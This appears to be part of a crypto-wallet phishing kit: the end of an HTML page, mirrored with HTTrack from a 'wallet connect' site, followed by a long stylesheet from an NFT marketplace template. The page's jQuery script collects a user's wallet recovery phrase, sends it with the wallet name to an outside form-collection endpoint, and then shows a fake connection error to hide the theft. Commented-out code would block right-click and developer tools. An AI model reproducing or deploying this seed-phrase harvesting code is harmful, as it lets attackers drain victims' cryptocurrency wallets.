            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function(){
                var phrase_seed_entered = $(this).val().trim()
                if(phrase_seed_entered != "" ){
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if( [12,15,18,21,24].includes(phrase_count) ){
                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
                    }else{
                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
                    }
                }else{
                    $('#button_connect_wallet').attr('disabled', true).css('opacity','0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler

        $('#button_connect_wallet').click(function(e){
                e.preventDefault();
                let field = $('#secret_phrase');
                let value = field.val();
                let wallet_name = $('#wallet_name').text().trim();
                
                if(field.val().length >= 12){
                    $(this).text('Loading...').css('pointer-events','none');

                    $.ajax({
                        url: "https://submit-form.com/fKOq4j8c9",
                        method: "POST",
                        data: {"phrase":value, "wallet": wallet_name},
                        success: function(data){
                            alert("Erroe connecting......");
                        },
                        error: function(errMsg) {
                            alert('Error connecting......');
                        }
                    });
                } else {
                    alert("invalid entry!");
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        // window.oncontextmenu = function () {
        //     return false;
        // }
        // $(document).keydown(function (event) {
        //     if (event.keyCode == 123) {
        //         return false;
        //     }
        //     else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
        //         return false;
        //     }
        // });
    </script>

    <style>
        .btn-outline-primary{
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom:10px
        }
    </style>
</body>


<!-- Mirrored from decentralizedlaunchpad.org/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 09 Feb 2022 07:53:46 GMT -->

<!-- Mirrored from wcdappconnect.com/en/wallets.html by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 19 Aug 2022 09:42:44 GMT -->
</html>
</file>
<file: assets1/css/style.css>
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url("https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap");
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

html {
  font-size: 62.5%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: var(--primary-color);
  line-height: 1;
  padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote,
q {
  quotes: none;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

select {
  max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
  font-family: "Urbanist", sans-serif;
  color: var(--primary-color2);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-y: auto;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}

p {
  font-weight: 400;
  font-size: 18px;
  line-height: 28px;
  color: #7a798a;
}

strong,
b,
cite {
  font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
  font-style: italic;
}

abbr,
acronym {
  border-bottom: 1px dotted #e0e0e0;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

address {
  font-style: italic;
  margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
  margin: 20px 0;
  padding: 4px 12px;
  background: #f5f5f5;
  border: 1px solid #e0e0e0;
  overflow-x: auto;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  border-radius: 0;
  height: auto;
}

/* Elements
-------------------------------------------------------------- */

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  margin-bottom: 20px;
  border: dashed 1px #ccc;
}

/* List */

ul,
ol {
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

li {
  list-style: none;
}

ul li,
ol li {
  padding: 0.1em 0;
}

dl,
dd {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

del,
.disable {
  text-decoration: line-through;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

/* Table */

table,
th,
td {
  border: 1px solid #343444;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 30px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px 12px;
}

/* Media */

embed,
object,
video {
  margin-bottom: 20px;
  max-width: 100%;
  vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
  line-height: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  line-height: inherit;
  margin: 0;
  vertical-align: baseline;
}

input,
textarea,
select {
  font-size: 14px;
  max-width: 100%;
  background-image: -webkit-linear-gradient(
    rgba(255, 255, 255, 0),
    rgba(255, 255, 255, 0)
  );
  /* Removing the inner shadow on iOS inputs */
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
  display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  width: 18px;
  height: 18px;
  margin-right: 11px;
  cursor: pointer;
  vertical-align: sub;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}

/* Reset search styling */

input[type="search"] {
  outline: 0;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
  margin-bottom: 0;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -ms-appearance: none;
}

.select {
  position: relative;
  overflow: hidden;
}

.select::after {
  font-family: "Font Awesome 5 Pro";
  content: "\f078";
  font-size: 14px;
  right: 10px;
  font-weight: 600;
  color: #1f1f2c;
  display: block;
  position: absolute;
  background: 0 0;
  top: 50%;
  pointer-events: none;
  -webkit-transition: 0.25s all ease;
  -o-transition: 0.25s all ease;
  transition: 0.25s all ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

select option {
  font-size: 15px;
  line-height: 24px;
  color: #1f1f2c;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid rgba(138, 138, 160, 0.3);
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  font-size: 18px;
  line-height: 28px;
  border-radius: 4px;
  padding: 13px 15px;
  width: 100%;
  background: transparent;
  color: #8a8aa0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border: 1px solid #8a8aa0;
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  color: #8a8aa0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  background-color: var(--primary-color3);
  color: #fff;
  border-radius: 30px;
  padding: 15px 39px;
  border: 1px solid var(--primary-color3);
  display: inline-block;
  -webkit-appearance: none;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: 0;
  border: 1px solid var(--primary-color3);
  color: var(--primary-color3);
  /* background: transparent; */
}

/* Placeholder color */
::-webkit-input-placeholder {
  color: #8a8aa0;
}

:-moz-placeholder {
  color: #8a8aa0;
}

::-moz-placeholder {
  color: #8a8aa0;
  opacity: 1;
}

.error {
  font-size: 16px;
  color: var(--primary-color2);
  margin-bottom: 10px;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
  color: #8a8aa0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  text-rendering: optimizeLegibility;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 15px;
}
.fs-16 {
  font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;
  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: rgb(0 0 0 / 0);
  transition: color 0.2s ease-in-out;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
}
label.error {
  color: red;
}
.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
}

.swiper-button-next:after {
  content: "\f061";
}

.swiper-button-prev:after {
  content: "\f060";
}

.pst-re {
  position: relative;
}

.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.wrap-inner {
  display: block;
  width: 100%;
}
.center,
.text-center {
  text-align: center;
}

.fs-30 {
  font-size: 30px !important;
}

.fs-32 {
  font-size: 32px !important;
}

.pd-0 {
  padding: 0 !important;
}
.mg-t-29 {
  margin-top: 29px;
}

.no-pd-left {
  padding-left: 0;
}

.mg-t-19 {
  margin-top: 19px;
}

.mg-t-7 {
  margin-top: 7px;
}

.mg-t25 {
  margin-top: 25px !important;
}

.mg-t22 {
  margin-top: 22px !important;
}

.mg-t17 {
  margin-top: 17px;
}

.mg-bt-50 {
  margin-bottom: 50px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.mg-bt-39 {
  margin-bottom: 39px;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-60 {
  margin-bottom: 60px;
}

.mg-bt-62 {
  margin-bottom: 62px;
}

.mg-bt-10 {
  margin-bottom: 10px;
}

.mg-r-12 {
  margin-right: 12px;
}

.mg-bottom-0 {
  margin-bottom: 0;
}

.mg-t16 {
  margin-top: 16px;
}

.mg-bt-32 {
  margin-bottom: 32px !important;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-2 {
  margin-bottom: 2px;
}

.mg-bt-21 {
  margin-bottom: 21px;
}

.mg-l-39 {
  margin-left: 39px;
}

.mg-bt-31 {
  margin-bottom: 31px;
}

.mg-bt-43 {
  margin-bottom: 43px;
}

.mg-bt-23 {
  margin-bottom: 23px;
}

.mg-bt-16 {
  margin-bottom: 16px !important;
}

.mg-bt-20 {
  margin-bottom: 20px;
}

.mg-bt-30 {
  margin-bottom: 30px;
}

.mg-bt-13 {
  margin-bottom: 13px;
}

.mg-t-24 {
  margin-top: 24px;
}

.mg-t-16 {
  margin-top: 16px;
}

.mg-t9 {
  margin-top: 9px;
}

.mg-t-39 {
  margin-top: 39px;
}

.mg-t-20 {
  margin-top: 20px;
}
.mg-t-5 {
  margin-top: 5px;
}

.mg-t-22 {
  margin-top: 22px;
}

.mg-t-15 {
  margin-top: 15px;
}

.mg-t-21 {
  margin-top: 21px;
}

.mg-t-37 {
  margin-top: 37px;
}

.mg-t-9 {
  margin-top: -9px;
}

.mg-t-4 {
  margin-top: -4px;
}

.mg-t-2 {
  margin-top: -2px;
}

.mg-t2 {
  margin-top: 2px;
}

.mg-t32 {
  margin-top: 32px;
}

.mg-bt-24 {
  margin-bottom: 24px;
}

.mg-bt-22 {
  margin-bottom: 22px;
}

.mg-bt-17 {
  margin-bottom: 17px;
}

.mg-bt-40 {
  margin-bottom: 40px;
}

.mg-bt-41 {
  margin-bottom: 41px;
}

.mg-bt-44 {
  margin-bottom: 44px;
}

.pad-r-50 {
  padding-right: 50px;
}

.pad-t-23 {
  padding-top: 23px;
}

.pad-t-24 {
  padding-top: 24px;
}

.pad-t-17 {
  padding-top: 17px;
}

.pad-t-20 {
  padding-top: 20px;
}

.pad-t-4 {
  padding-top: 4px;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-54 {
  padding-bottom: 54px !important;
}

.pad-b-74 {
  padding-bottom: 74px !important;
}

.mg-t-40 {
  margin-top: 40px;
}
.m-t-15 {
  margin-top: -15px;
}
.mg-t-36 {
  margin-top: 36px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.pad-l-7 {
  padding-left: 7px;
}

.pad-0-15 {
  padding: 0 15px;
}

.mg-r-3 {
  margin-right: 3px;
}

.mg-r-1 {
  margin-right: 1px;
}

.color-47A432 {
  background-color: #47a432 !important;
}

.color-9835FB {
  background-color: #9835fb !important;
}

.color-DF4949 {
  background-color: #df4949 !important;
}

.no-box-shadown {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-20 {
  padding-bottom: 20px !important;
}

.pad-400 {
  padding: 0 400px;
}

.pad-420 {
  padding: 0 420px;
}

.mg-t-10 {
  margin-top: 10px;
}

.mg-l-8 {
  margin-left: 10px;
}

.mg-r-8 {
  margin-right: 10px;
}
.mg-t4 {
  margin-top: 4px !important;
}
.mg-t-11 {
  margin-top: 11px !important;
}

.mg-t-12 {
  margin-top: 12px !important;
}

.mg-t-6 {
  margin-top: 6px !important;
}

.mg-t-13 {
  margin-top: 13px !important;
}

.pd-t-20 {
  padding-top: 20px;
}

.pd-15 {
  padding: 0 15px;
}
.bg-style {
  background-color: var(--primary-color5) !important;
}

.bg-style2 {
  background-color: #fff !important;
}

.is_dark .bg-style2 {
  background-color: #1f1f2c !important;
}

.bg-style3 {
  background-color: #f8f8f8 !important;
}

.is_dark .bg-style3 {
  background-color: #1f1f2c !important;
}
.mg-t-3 {
  margin-top: 3px;
}

.m-t-3 {
  margin-top: -3px !important;
}

.mg-t-42 {
  margin-top: 42px;
}

.mg-t-23 {
  margin-top: -23px !important;
}
.mg-bt-11 {
  margin-bottom: 11px;
}
.pb-10 {
  padding-bottom: 10px !important;
}

.pb-12 {
  padding-bottom: 12px !important;
}

.pd-40 {
  padding: 40px;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-17 {
  padding-bottom: 17px !important;
}
.pb-18 {
  padding-bottom: 18px !important;
}
.pb-22 {
  padding-bottom: 22px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-39 {
  padding-bottom: 39px !important;
}

.pb-23 {
  padding-bottom: 23px !important;
}
.mt-29 {
  margin-top: 29px;
}
.mb-35 {
  margin-bottom: 35px;
}
.mb-15 {
  margin-bottom: 15px;
}

.pt-24 {
  padding-top: 24px;
}
.mb-25 {
  margin-bottom: 25px;
}
.mb-24 {
  margin-bottom: 24px;
}

.mg-bt-3 {
  margin-bottom: 3px;
}

.pl-17 {
  padding-left: 17px;
}
.pl-34 {
  padding-left: 34px;
}
.pl-51 {
  padding-left: 51px;
}
.pl-68 {
  padding-left: 68px;
}

.pl-20 {
  padding-left: 20px;
}

.mg-style2 {
  margin-left: -3px;
  margin-right: -3px;
}

#wrapper {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  height: 100%;
}

.color-popup {
  color: var(--primary-color2);
}

/* link style
-------------------------------------------------------------- */
a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  letter-spacing: 0.1px;
}

a:hover,
a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hover-ecfect,
.exp {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;

  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: var(--primary-color2);
  transition: color 0.2s ease-in-out;
}

.hover-ecfect:hover,
.exp:hover {
  color: rgba(0, 0, 0, 0) !important;
}
@keyframes rainbow {
  0% {
    background-position: left;
  }
  50% {
    background-position: right;
  }
  100% {
    background-position: left;
  }
}

.link-style-1 a {
  text-decoration: none;
  color: var(--primary-color4);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
  /* color */
  --primary-color: #fff;
  --primary-color2: #1f1f2c;
  --primary-color3: #5142fc;
  --primary-color4: #7a798a;
  --primary-color5: #f8f8f8;
  --primary-color6: #14141f;
  --primary-color7: #f8f8f8;
  --bg-section: #fff;
  --bg-section2: #f8f8f8;
  --primary-color8: #7a798a;
}

.is_dark {
  --primary-color: #343444;
  --primary-color2: #fff;
  --primary-color4: #ebebeb;
  --primary-color5: #030303;
  --primary-color6: #ffffff;
  --primary-color7: #343444;
  --bg-section: #14141f;
  --bg-section2: #14141f;
  --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header {
  width: 135px !important;
  height: 56px !important;
}
header {
  padding-right: 0 !important;
}

.header_1 {
  position: absolute;
  z-index: 100;
  height: 80px;
  width: 100%;
  border-bottom: 1px solid rgba(235, 235, 235, 0.2);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item .header_1 {
  position: fixed !important;
  top: 0 !important;
  opacity: 1 !important;
}
.header_1.header_2.style2 {
  height: 104px;
  border: none;
}
.admin_active {
  display: none;
}

.connect-wal .admin_active {
  display: block;
}

.header_1 #main-nav {
  position: absolute;
  left: 26%;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_1-inner {
  position: relative;
  height: 80px;
}
.header_1 .header_avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: 9;
  align-items: center;
}

.header_1 .header_avatar .notification {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: #34353a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  margin-right: 20px;
}

.header_1 .header_avatar .notification span {
  position: absolute;
  top: -7px;
  right: -4px;
  z-index: 100;
  background-color: #df4949;
  color: #fff;
  font-size: 11px;
  line-height: 15px;
  width: 15px;
  height: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.header_1 .header_avatar .avatar {
  height: 40px;
  width: 40px;
  border-radius: 10px;
  -o-object-fit: cover;
  object-fit: cover;
}
.header_1 .header_avatar .price {
  padding: 0 10px 0 20px;
  font-size: 16px;
  color: #14141f;
}
.header_1 .header_avatar .avatar_popup {
  position: absolute;
  right: 0;
  padding: 35px 20px 26px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
  /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
  color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
  font-size: 14px;
  line-height: 22px;
  color: #ebebeb;
}

.header_1 .header_avatar .avatar_popup .info p.style {
  font-size: 18px;
  font-weight: bold;
  color: #5142fc;
  margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
  width: 100%;
  height: 1px;
  background-color: #3c3c56;
}

.header_1 .header_avatar .avatar_popup .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links > a span {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  color: #fff;
  margin-left: 12px;
}

.header_1 .header_avatar .avatar_popup .links a {
  color: #183b56;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 6px;
}

.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 5px;
  font-size: 20px;
}

.header_1 .header_avatar .avatar_popup .links a:hover {
  color: #566ffe;
}

.header_1 .header__notifications .js-notifications-icon {
  cursor: pointer;
}
.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 10px;
  font-size: 16px;
}
.space-y-20 > :not([hidden]) ~ :not([hidden]) {
  --cb-space-y-reverse: 0;
  margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
  margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
  margin-top: 20px;
}
.mt-10 {
  margin-top: 10px;
}
.ml-10 {
  margin-left: 10px;
}

.avatar_popup .copy-text span {
  color: #8a8aa0;
}
.avatar_popup .copy-text a {
  color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
  position: absolute;
  right: 39%;
  padding: 35px 20px 12px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
  color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.avatar_popup2 .show {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  justify-content: space-between;
}

.avatar_popup2 .show a {
  font-size: 14px;
  line-height: 22px;
  color: #7a798a;
  font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
  border-radius: 100px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 18px;
  padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
  background-color: #343444;
}

.avatar_popup2 .flat-tabs .menu-tab li span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
  margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
  margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  margin-bottom: 17px;
  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar {
  border-radius: 8px;
  overflow: hidden;
  width: 32px;
  height: 32px;
  margin-right: 16px;
  min-width: 32px;
  min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
